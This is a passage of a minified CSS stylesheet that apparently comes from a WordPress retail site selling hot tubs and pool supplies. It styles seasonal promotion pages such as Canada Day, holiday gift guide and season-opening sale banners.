ul{list-style:none;margin:10px 0;padding:0;float:left;width:100%}#whats-hot-4 ul li{height:100px;width:23%;padding:0 1%;font-size:14px;margin:0 0 20px}#whats-hot-4 ul li .hayward-promo-name{float:left;width:100%;font-weight:400}#whats-hot-4 ul li .hayward-promo-sub{float:left;width:100%;font-weight:100}#whats-hot-4 ul li .hayward-promo-save-price{float:left;font-weight:900;font-size:22px;color:#e8e935}.num{float:left;padding:2px;font-size:8px;text-align:center;width:12px;height:12px;border-radius:20px;margin:0 5px 0 0;background-color:#fff;color:#72bf44}.promo-product-list{list-style:none;padding:0;margin:0;text-align:center}.promo-product-list li a{font-family:Oswald,sans-serif;color:#333;text-decoration:none;font-weight:400}.promo-product-list li span{float:left;width:100%;text-transform:uppercase}.promo-product-list li span.product-name{font-size:16px;line-height:18px;margin:10px 0 0}.promo-product-list li span.promo-price{font-weight:100;font-size:14px;margin:2px 0}.promo-product-list li span.save-price{font-size:30px;margin:0 0 40px;color:#8ec44a;font-weight:900}.promo-product-list.three-list li{width:31%;display:inline-block;margin:10px 1%}.promo-banner-images{position:absolute;left:50%;margin:0 0 0 -480px;top:78px}#cool-tunes-2:after,#cool-tunes-2:before{content:'';left:50%;margin:0 0 0 -20px;z-index:97;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;position:absolute}#cool-tunes-2:after{border-top:20px solid #f1f1f1;bottom:-36px}#cool-tunes-2:before{top:-2px}#fathers-day-2 h1.page-title,#fathers-day-2 h2.sub-page-title{color:#fff}#fathers-day-2 h2.sub-page-title{margin:10px 0 100px}#fathers-day-2.outer-wrap{background:#0097da;background:linear-gradient(135deg,#0097da 0,#0061a3 100%)}#fathers-day-2 .shift-wrap .shift-R h4.promo-name{color:#fff100}#fathers-day-2 .shift-wrap .shift-R p{color:#fff}#fathers-day-2 .shift-R p.promo-price{color:#fff100}#fathers-day-3 .shift-wrap .shift-R h4.promo-name{color:#72bf44}#fathers-day-3 .shift-R a.link-button{color:#fff;background-color:#72bf44;padding:14px 10px;font-size:14px;font-weight:800;font-family:Oswald,sans-serif;float:leftx;box-shadow:0 1px 2px #000}div#fathers-day-3 a.endpage-button{display:block;padding:14px 10px;background-color:#ed1c24;width:200px;color:#fff;text-align:center;border-radius:4px;font-family:Oswald,sans-serif;text-decoration:none;box-shadow:0 1px 2px #000;text-transform:uppercase;margin:40px auto 0}#everybody-in-1 h2{margin:0;color:#900}#everybody-in-2{background-color:#0062a1}#everybody-in-2 h3{color:#fff;box-shadow:0}#everybody-in-2 span{color:#fff}#everybody-in-2 span.promo-price{color:#fef035}div#blog-8531-3.outer-wrap.blog-wrap-2{background-color:#f1f1f1}div#fathers-day-2.outer-wrap div.inner-wrap div.shift-wrap.shift-2 div.shift-L:nth-child(2){display:none}#canada-day-1{margin:0;padding:100px 0 0}#canada-day-4{margin:10px 0 0}#canada-day-5 h3.block-title{color:#fc0d1b;margin:0 0 50px}#canada-day-5 h3.block-title span{float:left;font-size:22px;font-weight:100;line-height:22px;width:100%;text-align:center;color:#fc0d1b}#canada-day-5 span.promo-sub{font-weight:100;font-size:14px;line-height:12px}#canada-day-5 span.promo-save-price{color:#fc0d1b;font-size:32px;font-weight:500;line-height:32px;padding:5px 0}.canada-day-list{padding:0;margin:0;list-style:none}.canada-day-list li{float:left;width:25%}.canada-day-list li a{text-decoration:none;color:#fff;text-transform:uppercase;font-family:Oswald,sans-serif}.canada-day-list li span.promo-number{padding:5px;background-color:#fff;color:#f20;border-radius:40px;width:10px;height:10px;display:block;line-height:10px;text-align:center;font-weight:700;float:left;margin:0 5px 0 0}.canada-day-list li span.promo-sub{font-weight:100;color:#fff;float:left;width:100%}.canada-day-list li span.promo-save-price{float:left;width:100%;font-size:32px;color:#fef035}#canada-day-3{padding:20px 0}#canada-day-3 h3{margin:10px 0}#canada-day-6{margin:00;padding:50px 0;background-color:#fc0d1b}#canada-day-6 div.block-left h3{font-family:Oswald,sans-serif;font-size:2.5em;text-transform:uppercase;font-weight:700;color:#fff;text-align:left}#canada-day-6 h4{font-family:Oswald,sans-serif;text-transform:uppercase;margin:30px 0 0;padding:0;font-size:18px;color:#fff}#canada-day-6 p{margin:0;color:#fff}#canada-day-6 p span{font-family:Oswald,sans-serif;float:left;width:100%;font-size:32px;color:#fef035;font-weight:500}#canada-day-6 a{text-decoration:none}#canada-day-4 a h5{text-transform:uppercase;font-size:18px;margin:20px 0 0}#canada-day-4 a span.split-price{font-weight:100;font-size:14px}#canada-day-4 a span.split-discount{float:left;width:100%;color:#fc0d1b;font-size:32px;font-weight:500;line-height:32px;padding:5px 0}#canada-day-4 a span.split-small{float:left;width:100%;font-weight:100}#canada-day-7{width:100%;background-color:#fc0d1b;float:left;text-align:center;margin:0;padding:10px 0}.full-page-stripe div,.red-strip div{font-size:40px;text-align:right;color:#fff;font-family:Oswald,sans-serif}.red-strip{width:100%;background-color:#e82233;float:left;height:64px}.red-strip div{width:960px;margin:0 auto;line-height:66px;text-transform:uppercase}.red-strip div img{float:right;margin:0 50px 0 20px}.full-page-stripe{width:100%;background-color:#e82233;float:left;padding:0;margin:0}.full-page-stripe div span{margin:12px 0 10px;display:block;float:right}.full-page-stripe div{width:960px;margin:0 auto;line-height:40px;height:65px;text-transform:uppercase}#patio-clearance-6 .block-left h5,.inner-product-split .inner-product-split-product a h5,.inner-product-three .inner-product-three-product a h5{font-size:18px;text-transform:uppercase}.full-page-stripe img{float:right}.full-page-stripe.blue-strip{background-color:#0099d8}.inner-product-three{float:left;width:30%;width:calc(33.3% - 40px);padding:20px}#patio-clearance-6 .block-left,.inner-product-three a{font-family:Oswald,sans-serif;text-decoration:none;text-align:center;color:#333}#patio-clearance-6 .block-left a{text-decoration:none;color:#333}#patio-clearance-6 .block-left h5{margin:30px 0 0}#patio-clearance-6 .block-left a span.product-split-b,.inner-product-split .inner-product-split-product a span.product-split-b,.inner-product-three .inner-product-three-product a span.product-split-b{text-transform:uppercase;font-size:12px;font-weight:100;line-height:16px;width:100%;margin:10px 0 0;float:left;font-family:'Open Sans',sans-serif}#patio-clearance-6 .block-left a span.product-split-c,.inner-wrap div.inner-product-split .inner-product-split-product a span.product-split-c,.inner-wrap div.inner-product-three .inner-product-three-product a span.product-split-c{text-transform:uppercase;font-size:30px;font-weight:600;float:left;width:100%;color:#ed1c24;text-align:center}#sovereign-promo h4,#sovereign-promo h5{font-family:Oswald;color:#0d639f;text-transform:uppercase}.inner-product-three img{width:100%}#patio-clearance-1 div.inner-wrap h2.sub-page-title{margin:5px 0 0}#sovereign-promo{text-align:center;padding:100px 0 0}#sovereign-promo h4{font-size:70px;font-weight:700;text-align:center;line-height:70px;margin:80px 0 0}#sovereign-promo h5{font-size:36px;line-height:36px;text-align:center;font-weight:100}#sovereign-promo ul,#sovereign-promo-2 p,.dark-button{font-family:Oswald,sans-serif;text-align:center}#sovereign-promo p{font-size:14px;margin:0 0 50px}#sovereign-promo ul{margin:30px 0;padding:0;list-style:none}#sovereign-promo ul li{display:inline-block;text-align:center;width:50px;margin:0 10px}#sovereign-promo ul li span{float:left;line-height:30px;width:30px;height:30px;font-size:36px;font-size:24px;background-color:#f58220;border-radius:50px;padding:10px;color:#fff}#sovereign-promo-2{background-color:#0d639f;padding:80px 0;text-align:center}#sovereign-promo-2:after{border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;content:"";position:absolute;top:0;margin:0 0 0 -20px}#sovereign-promo-2 p{font-size:48px;margin:0;padding:0;text-transform:uppercase;line-height:52px;font-weight:800}#sovereign-promo-2 p.sov-a{color:#f48800}#sovereign-promo-2 p.sov-b{font-size:36px;color:#fff;line-height:40px}#sovereign-promo-2 p.sov-c{margin:20px 0 0;font-size:24px;font-weight:300;color:#fff}.dark-button{display:inline-block;margin:20px auto 0;padding:20px 50px;font-size:24px;text-transform:uppercase;border-radius:4px;background-color:#333;text-decoration:none;color:#f1f1f1}#caldera-factory-rebate-promo-2:after,#hotspring-factory-rebate-promo-2:after{border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;margin:0 0 0 -20px;position:absolute;content:"";top:0}#Hottub-factory-rebate-promo,#caldera-factory-rebate-promo-2,#hotspring-factory-rebate-promo,#hotspring-factory-rebate-promo-2{text-align:center}#hotspring-factory-rebate-promo h3.block-title{color:#1aa6b7!important}#hotspring-factory-rebate-promo-2:after{border-top:20px solid #d0edf1}a.dark-button{background-color:#444;color:#fff}a.dark-button:hover{background-color:#333;color:#fff}#caldera-factory-rebate-promo{text-align:center}#caldera-factory-rebate-promo h3.block-title{color:#f36a22}#caldera-factory-rebate-promo-2{background:#d55401;background:linear-gradient(to bottom,#d55401 0,#f9ac51 100%)}#Hottub-factory-rebate-promo{padding:20px 0;text-align:center}#Hottub-factory-rebate-promo img{padding:20px 0}#Hottub-factory-rebate-promo h3.block-title{color:#ec3d26}#winter-clearance-1 h2.sub-page-title{margin:10px 0}#winter-clearance-2 span.product-split-c,#winter-clearance-3 span.product-split-c{color:#0d639f;margin:10px 0 0;font-size:18px;position:relative}#winter-clearance-2 span.product-split-c:after,#winter-clearance-3 span.product-split-c:after{border-left:8px solid #0d639f;border-right:8px solid transparent;border-bottom:8px solid transparent;border-top:8px solid transparent;content:"";position:absolute;top:0;margin:5px 0 0 5px}#winter-clearance-4{background-image:url(/wp-content/uploads/2016/10/winterizing-guide-blog-bg.jpg);background-size:cover;background-color:#f20;height:400px;width:100%;float:left;text-align:left;padding:100px 0 0;margin:0 0 100px}.halloween-promo-header h1.page-title{color:#f58220}.halloween-promo-header .inner-wrap{text-align:center!important}.halloween-promo-header .orange-button{display:inline-block!important;margin:50px 10px!important;float:none!important}.halloween-promo-header img{margin:50px!important}#no-interest-promo{background-image:url(/wp-content/uploads/2016/10/BlueBubbleBg.jpg);background-size:cover;text-align:center;background-color:#00508b}#no-interest-promo .hottub-oct-promo{width:100%;height:320px;background-image:url(/wp-content/uploads/2016/10/clearOutBanner.png);background-position:center top;background-repeat:no-repeat}#no-interest-promo p{text-align:center;width:100%;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;margin:50px 0 0}#holiday-tub-event{background-image:url(/wp-content/uploads/2016/11/winter-hottub-background.jpg);background-position:center;background-size:cover;text-align:center}#holiday-tub-event .holiday-line-1{margin:60px 0 0;padding:0;color:#fff;font-size:80px;line-height:80px;font-family:Oswald,sans-serif;font-weight:800;text-transform:uppercase}#holiday-tub-event .holiday-line-1 span{color:#09c}#holiday-tub-event .holiday-line-2,#holiday-tub-event .holiday-line-3{font-size:30px;line-height:35px;font-weight:800;color:#fff;font-family:Oswald,sans-serif;padding:0;text-transform:uppercase}#holiday-tub-event .holiday-line-2{margin:0 0 400px}#holiday-tub-event .holiday-line-3{margin:0}#holiday-tub-event .blue-line{height:1px;width:300px;background-color:#09c;margin:20px auto}#holiday-tub-event .white-button{margin:0 10px}#endless-promo-wrap{background-color:#0f7495;text-align:center}#endless-promo-wrap p{font-family:Oswald,sans-serif;color:#fef035;margin:0;padding:0;text-transform:uppercase}#endless-promo-wrap p.a1{font-size:50px;line-height:50px;font-weight:300}#endless-promo-wrap p.a2{font-size:100px;line-height:120px;font-weight:900}#endless-promo-wrap p.a3{color:#fff;font-size:60px;line-height:65px;font-weight:800}#endless-promo-wrap p.a4{font-size:40px;line-height:45px;font-weight:800}#endless-promo-wrap p.a5{font-size:40px;line-height:45px;font-weight:500}#endless-promo-wrap p.a6{font-size:20px;color:#fff;font-family:'Open Sans',sans-serif;line-height:20px;margin:20px 0}#endless-promo-wrap .endless-button,ul.split-list li h4{font-family:Oswald,sans-serif}#endless-promo-wrap .endless-button{padding:15px 10px;background-color:#fef035;font-size:20px;color:#0f7495;width:200px;margin:50px auto;border-radius:4px;text-transform:uppercase;box-shadow:0 3px 5px #444;cursor:pointer;text-decoration:none;display:block}#endless-promo-wrap .endless-button:active{box-shadow:none}.holiday-gift-guide{padding:150px 0 50px}#holiday-gift-guide-1,#holiday-gift-guide-3{background-color:#f27930;color:#fff;text-shadow:none}#holiday-gift-guide-2 h3.block-title,#holiday-gift-guide-2 h4,#holiday-gift-guide-4 h3.block-title,#holiday-gift-guide-4 h4{color:#fc0d1b}#holiday-gift-guide-2 li a,#holiday-gift-guide-4 li a{color:#fff;background-color:#fc0d1b}ul.split-list{margin:0;padding:100px 0 0!important;list-style:none}.holiday-gift-guide a.see-all,ul.split-list li a{padding:14px 10px;box-shadow:0 1px 2px #000;text-transform:uppercase}ul.split-list li{display:inline-block;width:45%;margin:2%;vertical-align:top}ul.split-list li img{opacity:0;transition:.5s;margin:50px 0 0}ul.split-list li img.inview{opacity:1;margin:0}ul.split-list li h4{font-size:40px;font-weight:bolder;text-transform:uppercase;line-height:42px}ul.split-list li p{font-family:'Open Sans',sans-serif;font-size:18px;margin:0 0 10px}#elf-on-a-shelf-1 .win-gift-card,#elf-on-a-shelf-1 .win-gift-title,.holiday-gift-guide a.see-all,ul.split-list li .split-list-price,ul.split-list li a{font-family:Oswald,sans-serif}ul.split-list li .split-list-price{color:#fc0d1b;font-size:40px;line-height:42px;font-weight:600}ul.split-list li a{background-color:#fff;display:block;width:200px;color:#f27930;text-align:center;border-radius:4px;text-decoration:none;margin:20px 0 50px}ul.split-list li:nth-child(odd){margin-top:-100px}#holiday-gift-guide-3 ul.split-list img,#holiday-gift-guide-4 ul.split-list img{max-width:100%;margin:0!important}.holiday-gift-guide ul.split-list .before-xmas-button{position:absolute;z-index:96;cursor:pointer}.snowflake-l,.snowflake-s{position:absolute;z-index:97;left:50%}.holiday-gift-guide a.see-all{background-color:#000;display:block;width:200px;color:#fff;text-align:center;border-radius:4px;text-decoration:none;margin:150px auto 0}#snowflake-1,#snowflake-10,#snowflake-3,#snowflake-9{margin:0 0 0 -500px}#snowflake-11,#snowflake-14,#snowflake-2,#snowflake-6{margin:0 0 0 200px}#snowflake-12,#snowflake-15,#snowflake-4,#snowflake-7{margin:0 0 0 -200px}.holiday-gift-guide a:active{box-shadow:none!important}.snowflake-l{width:163px;height:186px;background-image:url(/wp-content/uploads/2016/12/snowflake-large.png)}.snowflake-s{width:104px;height:103px;background-image:url(/wp-content/uploads/2016/12/snowfalke-small.png)}#snowflake-1{top:1500px}#snowflake-5{top:1900px;margin:0 0 0 300px}#snowflake-3{top:2500px}#snowflake-6{top:2900px}#snowflake-2{top:3300px}#snowflake-7{top:3700px}#snowflake-4{top:4300px}#snowflake-8{top:4900px;margin:0 0 0 400px}#snowflake-9{top:5500px}#snowflake-13{top:5900px;margin:0 0 0 300px}#snowflake-10{top:6500px}#snowflake-14{top:6900px}#snowflake-11{top:7300px}#snowflake-15{top:7700px}#snowflake-12{top:8300px}#snowflake-16{top:8900px;margin:0 0 0 400px}#elf-on-a-shelf-1 img{float:right;margin:-150px 0 0}#elf-on-a-shelf-1 .win-gift-card{font-size:48px;text-transform:uppercase;font-weight:800;color:#71bf44;line-height:50px}#elf-on-a-shelf-1 .win-gift-title{font-size:15px;color:#333;font-weight:00}#elf-on-a-shelf-1 .fine-print{font-size:10px;font-weight:100;font-family:'Open Sans',sans-serif}#inspierd-1 .centerDiv h4,#inspierd-3 h4{font-weight:700;text-transform:uppercase}#current-coupon .block-right h3,#current-coupon-offer-text p,#inspierd-1 .centerDiv h4,#inspierd-2 h4,#inspierd-3 h4,#redeem-1 .block-wrap .block-left h2,#redeem-1 .block-wrap .block-left h3,#redeem-1 .block-wrap .block-left ul li,#redeem-1 .block-wrap .block-right .redeem-floater input[type=button],#redeem-1 .block-wrap .block-right h3,.holiday-gift-guide span.sale-desc,.solid-color-header h1{font-family:Oswald,sans-serif}#inspierd-1 ul.split-list li img{opacity:1}#inspierd-1 ul.split-list li h4{color:#0d64a0;text-align:center}#inspierd-1 ul.split-list li p{text-align:center}#inspierd-1 ul.split-list li:nth-child(2){margin-top:350px}#inspierd-1 ul.split-list li:nth-child(3){margin-top:-350px}#inspierd-1 .centerDiv{clear:both;width:100%;padding:50px 0 0;text-align:center}#inspierd-1 .centerDiv h4{font-size:28px;color:#0d64a0;margin:0 0 20px}#inspierd-1 img{width:100%}#inspierd-1 .blue-button,#inspierd-2 .blue-button{margin:10px}#inspierd-2{background-color:#f27930;color:#fff;text-align:center}#inspierd-2 h4{text-transform:uppercase;font-size:40px;margin:0 0 10px;line-height:42px}#inspierd-2 .block-wrap{margin:0 0 80px}#inspierd-2 .block-wrap div{padding:20px;width:42%;width:calc(50% - 40px)}#inspierd-2 .youtube{width:600px;height:300px;clear:both;padding:0 0 180px;margin:0 auto}#inspierd-2 .youtube h4{margin:10px 0}#inspierd-2 h3.block-title,#inspierd-3 h3{margin:0 0 20px}#inspierd-2 p,#inspierd-3 p{margin:0 0 50px;font-size:16px}#inspierd-3{text-align:center}#inspierd-3 h4{font-size:28px;margin:0;padding:0}#current-coupon-offer-text .line1,#current-coupon-offer-text .line2{font-size:98px;line-height:98px;text-transform:uppercase;font-weight:900}#current-coupon img{margin:0 auto 50px;display:block;width:100%}#current-coupon{background-color:#f37930}#current-coupon-offer-text p{text-align:center;text-transform:uppercase}#current-coupon-offer-text .line1{color:#fff;margin:0}#current-coupon-offer-text .line2{color:#fff300;margin:0}#current-coupon-offer-text .line3{font-size:46px;line-height:46px;color:#fff;margin:0;font-weight:600}#current-coupon-offer-text .line4{font-size:41px;line-height:41px;color:#fff300;margin:0;font-weight:300}#current-coupon-offer-text .line5,#current-coupon-offer-text .line6{font-family:'Open Sans',sans-serif;color:#fff;text-transform:none}#current-coupon-offer-text .line5{font-size:18px;line-height:20px;font-weight:400}#current-coupon-offer-text .line6{font-size:12px;line-height:14px;font-weight:400}#current-coupon .block-right{text-align:center}#current-coupon .block-right input[type=text]{padding:20px;margin:0 0 5px;border-radius:4px;border:none;width:300px;font-size:18px}#current-coupon .block-right input[type=button]{display:block;margin:20px auto;padding:10px 50px;border:none}#current-coupon .block-right h3{text-align:center;text-transform:uppercase;font-size:24px;color:#005890;margin:0 0 10px}.solid-color-header{width:100%;height:400px;position:relative;background-image:url(/wp-content/uploads/2017/04/sos-wave.png);background-repeat:repeat-x;background-position:center}.solid-color-header h1{position:absolute;left:50%;top:50%;width:400px;margin:-150px 0 0 -200px;color:#fff;font-size:60px;font-weight:800;text-align:center;line-height:50px}.solid-color-header h1 span{float:left;color:#fef135;width:100%;line-height:205px;font-size:205px}#redeem-1{background-color:#0b639f;text-align:center;padding:150px 0 100px}#redeem-1 .block-wrap .block-left h2{font-size:50px;line-height:50px;text-transform:uppercase;font-weight:800;color:#fff}#redeem-1 .block-wrap .block-left h3{font-size:120px;line-height:120px;text-transform:uppercase;font-weight:800;color:#fef135}#redeem-1 .block-wrap .block-left ul{margin:40px auto;padding:0;width:400px;list-style:none}#redeem-1 .block-wrap .block-left ul li{text-align:left;height:40px;clear:both;color:#fff;font-size:20px;line-height:20px}#redeem-1 .block-wrap .block-left ul li span{padding:20px;text-align:center;width:20px;display:block;float:left;color:#179ad5;border-radius:40px;height:20px;margin:-10px 20px 30px 0;background-color:#fff;line-height:20px;font-size:30px}#redeem-1 .block-wrap .block-right h3{color:#fef135;margin:0 0 20px;text-transform:uppercase}#redeem-1 .block-wrap .block-right{position:inherit}#redeem-1 .block-wrap .block-right input[type=text]{width:300px;border:none;padding:15px;border-radius:4px;margin:0 auto 20px;display:inherit;font-size:15px}#redeem-1 .block-wrap .block-right .blue-button{border:none;background-color:#179ad5;width:200px;margin:0 0 20px;cursor:pointer}#redeem-1 .block-wrap .block-right p{font-family:'Open Sans',sans-serif;font-weight:400;color:#fff;width:330px;margin:0 auto}#redeem-1 .redeem-floater{position:fixed;left:50%;background-color:#f1f1f1;width:300px;margin:0 0 0 -150px;top:50%;padding:10px;color:#333;border-radius:4px;display:none;z-index:999;text-align:center}#redeem-1 .block-wrap .block-right .redeem-floater p{margin:0 0 10px;padding:0;color:#333;text-align:center;font-size:12px;width:auto}#redeem-1 .block-wrap .block-right .redeem-floater h3{color:#228cc0;margin:0 0 10px}#redeem-1 .block-wrap .block-right .redeem-floater input[type=button]{padding:10px 20px;border-radius:4px;text-transform:uppercase;border:none;font-size:14px;cursor:pointer}#redeem-1 .block-wrap .block-right .redeem-floater #redeem-submit{background-color:#72d54a;display:none}#redeem-1 .block-wrap .block-right .redeem-floater .redeem-check-wrap{font-size:12px;font-family:'Open Sans',sans-serif;border:1px solid #333;border-radius:4px;padding:20px 5px;background-color:#333;color:#fff;margin:10px auto 20px;display:none}#redeem-1 .block-wrap .block-right .redeem-floater #redeem-submit.show{display:inline}#redeem-1 .block-wrap .block-right .redeem-floater #redeem-canel{color:#666}#season-open-sale-17-1 h1,#season-open-sale-17-1 h2.sub-page-title{color:#fff}#redeem-1 .redeem-floater.redeemed{border:5px solid green!important;margin:0 0 0 -155px}#redeem-1 .block-wrap .block-right .redeem-floater.redeemed .redeem-check-wrap{display:block!important}#season-open-sale-17-1{background-color:#0062a1;background-image:url(/wp-content/uploads/2017/04/sos-wave.png);background-repeat:repeat-x;background-position-y:165px}#season-open-sale-17-1 img,#season-open-sale-17-2 img,#season-open-sale-17-3 img,#season-open-sale-17-4 img,#season-open-sale-17-6 img{width:100%}#season-open-sale-17-6 span.sale-desc{padding-bottom:20px}#season-open-sale-17-1 h3.block-title{color:#fff200;text-shadow:none}#season-open-sale-17-1 h4,#season-open-sale-17-1 span.sale-desc{color:#fff200}#season-open-sale-17-1 a.split-button{color:red}#season-open-sale-17-1 p{color:#fff}#season-open-sale-17-2 h4,#season-open-sale-17-6 h4{color:#0099d8}#season-open-sale-17-2 a.split-button{color:#fff;background-color:#0099d8}#season-open-sale-17-2 span.sale-desc,#season-open-sale-17-6 span.sale-desc{color:#0099d8}#season-open-sale-17-2 a.see-all{color:#fff;background-color:#ed1c24}#season-open-sale-17-3{background-color:#fff;position:relative}#season-open-sale-17-3 .discount-circle{background-color:#0062a1;position:relative;color:#fff}#season-open-sale-17-11 div#tech-background,#season-open-sale-17-3 div#pool-background,#season-open-sale-17-6 div#patio-background{display:block;background-image:url(/wp-content/uploads/2017/04/sos-wave.png);background-repeat:repeat-x;opacity:.03;position:absolute;left:0;top:80px;width:100%;min-width:300px;height:190px;z-index:15}#season-open-sale-17-6 div#patio-background{background-image:url(/wp-content/uploads/2018/04/sos-wave-green.png)!important;opacity:.14;z-index:15}#season-open-sale-17-11 div#tech-background{background-image:url(/wp-content/uploads/2017/04/sos-wave.png)!important;opacity:.14;z-index:15;position:absolute}#season-open-sale-17-11 ul.split-list{padding:250px 0 0!important}#season-open-sale-17-11 h3.block-title,#season-open-sale-17-6 h3.block-title{z-index:150;opacity:1;color:#fff!important}#season-open-sale-17-3 a.split-button,#season-open-sale-17-3 h3.block-title,#season-open-sale-17-3 h4,#season-open-sale-17-3 span.sale-desc{color:#0062a1}#season-open-sale-17-3::after{content:"";opacity:.5}.split-list .discount-circle{top:100px;right:10px}.split-list li:nth-child(odd) .discount-circle{top:100px;right:inherit;left:0!important}#season-open-sale-17-3 a.see-all{color:#fff;background-color:#0062a1}#season-open-sale-17-4 h3.block-title,#season-open-sale-17-4 h4{color:#f47920}#season-open-sale-17-4 a.split-button{background-color:#f47920;color:#fff}#season-open-sale-17-4 span.sale-desc{color:#f47920}#season-open-sale-17-4 a.see-all{color:#fff;background-color:#ed1c24}#season-open-sale-17-6{background-color:#72bf44;padding:300px 0 100px}#season-open-sale-17-6 h3,#season-open-sale-17-6 h4,#season-open-sale-17-6 span.sale-desc{color:#fff}#season-open-sale-17-6 a.split-button{background-color:#fff;color:#72bf44}.holiday-gift-guide ul.split-list li{position:relative;text-align:left}.holiday-gift-guide ul.split-list li img{width:100%}.holiday-gift-guide span.sale-desc{color:#ff0;font-size:40px;font-weight:800;padding:0;margin:0;line-height:40px;text-transform:uppercase}.discount-circle,.limited-stock{font-weight:700;position:absolute;font-family:Oswald,sans-serif;height:75px}.limited-stock{background-color:red;width:75px;text-align:center;padding:20px;font-size:25px;color:#fff;line-height:30px;border-radius:75px;left:10px;top:0;z-index:90;padding-top:25px;padding-bottom:10px}.discount-circle{background-color:#fff;width:75px;text-align:center;padding:20px;font-size:29px;color:red;line-height:32px;border-radius:75px;right:10px;top:200px;z-index:90}#season-open-sale-17-11 h3,#season-open-sale-17-11 h4,#season-open-sale-17-11 span.sale-desc,#season-opener-sale-17-5 h3.block-title{color:#fff}#season-open-sale-17-1 .discount-circle{top:150px;right:50px}#season-open-sale-17-1 ul.split-list li:nth-child(4) .discount-circle{right:100px;top:20px}#season-open-sale-17-1 ul.split-list li:nth-child(5) .discount-circle{right:70px;top:160px}#season-open-sale-17-1 ul.split-list li:nth-child(6) .discount-circle{right:-50px;top:160px}#season-opener-sale-17-5{padding-bottom:50px;background:#0099d8}#season-open-sale-17-11{background:#0099d7}#season-open-sale-17-11 .discount-circle{top:100px;left:10px}#season-open-sale-17-11 a{color:#0099d7}#spas-for-cause-1{text-align:center}#spas-for-cause-1 img.tube-image{width:90%;max-width:851px;margin:0 auto}#spas-for-cause-1 h4{font-family:Oswald,sans-serif;margin:50px 0 10px;text-transform:uppercase;font-size:28px;font-weight:800;color:#c09;text-align:center}#spas-for-cause-1 p{max-width:800px;width:90%;margin:0 auto;text-align:center}#spas-for-cause-1 p span{color:#c09;font-weight:700}#spas-for-cause-1 p strong{margin:10px 0;display:block}#spas-for-cause-2{background-color:#fbe6ee;text-align:center}#spas-for-cause-2 ul{list-style:none;text-align:center;margin:40px 0;padding:0}#spas-for-cause-2 ul li{width:210px;display:inline-block;padding:0 40px}.pink-button{margin:50px auto;display:inline-block;text-decoration:none;border-radius:4px;padding:10px 30px 10px 20px;background-color:#df188b;position:relative;color:#fff;font-size:24px;font-family:Oswald,sans-serif;text-transform:uppercase}#pink-tub-travelling .block-title{margin:0 0 10px;padding:10px 0 30px}#pink-tub-travelling.outer-wrap{background-color:#d2e8f6;text-align:center}#pink-tub-travelling .inner-wrap{margin:-10px auto 10px}.tripple-slider-wrap{max-width:880px;overflow-y:hidden;overflow-x:hidden;overflow:hidden;margin:0 auto}.tripple-slider-wrap ul{text-align:center;height:300px;width:3830px;padding:0;transition:.1s}.tripple-slider-wrap ul li{width:280px;display:inline-block;margin:7px;position:relative;float:left}.tripple-slider-wrap ul li .hover-text{border-radius:1px;color:#fff;padding:2px;position:absolute;z-index:98px;top:120px;background:#ff0;width:280px;font-family:oswald;font-size:15px;font-weight:400;text-transform:uppercase}.tripple-slider-wrap ul li .hover-text.start{font-size:13px;top:160px;color:#111;opacity:.5}.tripple-slider-wrap ul li .hover-text.end{top:185px;font-size:13px;color:#111;opacity:.5}.tripple-slider-wrap .hover-box-text{background-color:#000;z-index:92px;position:absolute;width:100%;height:10%;top:134px;left:0;opacity:.4}.tripple-slider-wrap .hover-box{z-index:94px;position:absolute;width:100%;height:99%;top:0;left:0;opacity:.8}.tripple-slider-wrap .hover-box.pink{background:pink}.tripple-slider-wrap .hover-box.blue{background:#add8e6}.block-shadows .block:before,.fp-cabana-club:before{background-color:#f20;content:''}#pink-tub-travelling .tripple-slider-control{font-weight:800;color:#e11c8f;background-color:#f20;font-size:90px;line-height:90px;max-width:880px;width:880px;margin:0 auto;position:relative;font-family:'Open Sans',sans-serif;cursor:pointer}#pink-tub-travelling .tripple-slider-control .slider-control{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}#pink-tub-travelling .tripple-slider-control .slider-control.left{left:-60px;top:-210px;position:absolute;opacity:.2}#pink-tub-travelling .tripple-slider-control .slider-control.right{right:-60px;top:-210px;position:absolute}#spas-for-cause-2 ul li h5{text-transform:uppercase;font-family:Oswald,sans-serif;margin:10px 0 0;color:#e1058c;font-size:28px}#spas-for-cause-1 .donate-wrap .donate-dynamic,#spas-for-cause-1 .donate-wrap label,#spas-for-cause-2 ul li p,.numberbox p{font-family:'Open Sans',sans-serif}#spas-for-cause-2 ul li p{margin:0}#spas-for-cause-1 .donate-wrap{width:500px;margin:50px auto}#spas-for-cause-1 .donate-wrap .left,#spas-for-cause-1 .donate-wrap .right{float:left;width:50%;text-align:center}#spas-for-cause-1 .donate-wrap label{float:left;width:100%;margin:0 0 10px;font-size:12px}#spas-for-cause-1 .donate-wrap img{margin:0 auto 10px;display:block}#spas-for-cause-1 .donate-wrap .donate-dynamic{float:left;width:100%;margin:20px 0 0}#mothers-day-sale-17-1{background:#0099d8}#mothers-day-sale-17-1 div.inner-wrap h3.block-title,#mothers-day-sale-17-1 div.inner-wrap ul.split-list li span.sale-desc,#mothers-day-sale-17-1 ul.split-list li h3,ul.split-list li h4{color:#fff200}#mothers-day-sale-17-1 ul.split-list li p{color:#fff}#mothers-day-sale-17-1 div.inner-wrap ul.split-list li img.inview{margin-bottom:30px}#mothers-day-sale-17-1 img,#mothers-day-sale-17-2 img{width:100%}#mothers-day-sale-17-1 .discount-circle,#mothers-day-sale-17-2 .discount-circle{width:75px;padding:20px;font-size:36px;line-height:36px;border-radius:75px;z-index:97;font-family:Oswald,sans-serif;text-align:center;position:absolute}#mothers-day-sale-17-1 ul.split-list li:nth-child(5) .discount-circle{right:70px;top:160px}#mothers-day-sale-17-1 ul.split-list li:nth-child(6) .discount-circle{right:-50px;top:160px}#mothers-day-sale-17-1 ul.split-list li a.split-button{color:#fff;background-color:#0062a1}#mothers-day-sale-17-1 .discount-circle{background-color:#0099dB;font-weight:700;height:75px;color:#fff;right:10px;top:200px}#mothers-day-sale-17-1 ul.split-list li:nth-child(1) .discount-circle{right:10px;top:240px}#mothers-day-sale-17-1 ul.split-list li:nth-child(2) .discount-circle{right:315px;top:170px}#mothers-day-sale-17-2 ul.split-list li h4,ul.split-list li span.sale-desc{color:#72bf44}#mothers-day-sale-17-2 ul.split-list li 